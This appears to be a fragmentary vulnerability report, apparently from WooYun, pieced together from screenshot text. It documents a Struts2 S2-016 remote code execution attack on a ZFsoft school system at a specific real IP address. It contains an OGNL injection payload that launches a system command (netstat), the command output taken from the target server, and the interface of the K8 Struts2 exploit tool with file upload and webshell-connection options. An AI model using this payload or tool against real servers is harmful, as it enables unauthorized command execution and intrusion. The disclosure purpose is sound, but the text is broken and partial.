 http://218.58.15...eb/zzfw_index.do
218.58.156.220:8002/yxxt/web/zzfw_index.do
WHOIS
访问最多 sh3llc0de 乌云 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChin
INT SQL XSS Encryption Encoding Other
Load URL http://218.58.156.220:8002/yxxt/web/zzfw_index.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
#req=@org.apache.struts2.ServletActionContext@getRequest(),
#resp=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),
#a=(new java.lang.ProcessBuilder(new java.lang.String[]{'netstat','-an'})).start(),
#b=#a.getInputStream(),
Active Internet connections (servers and esta
Proto Recv-Q Send-Q Local Address
tcp 0 0 127.0.0.1:2207
tcp 0 0 127.0.0.1:2208
tcp 0 0 0.0.0.0:867
tcp 0 0 127.0.0.1:199
tcp 0 0 0.0.0.0:111
tcp 0 0 192.168.122.1:53
tcp 0 0 127.0.0.1:631
tcp 0 0 127.0.0.1:25
tcp 0 0 :::8002
tcp 0 0 :::5989
K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20
菊花: http://218.58.156.220:8002/yxxt/web/zzfw_index.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
获取信息 保存信息
window.parent.detect();
}
}
}
});
</SCRIPT>
<form id="zzfw_index" name="zzfw_index" action="/yxxt/web/zzfw_index.do;jsessionid=CAB4364B9
<body>
<div class="botframe_yx">
<div class="copy"><span> ©1999-2013 <a href="http://www.zfsoft.com" target="_blank">
正方软件股份有限公司</a> 版权所有<br/>
设计开发<a href="http://www.zfsoft.com" target="_blank">:正方软件股份有限公司</a>
&nbsp;|&nbsp;
您是第<font style="font-size: 12px;" color="red">19530</font>位访问者</span>
</div>
</div>
www.wooyun.org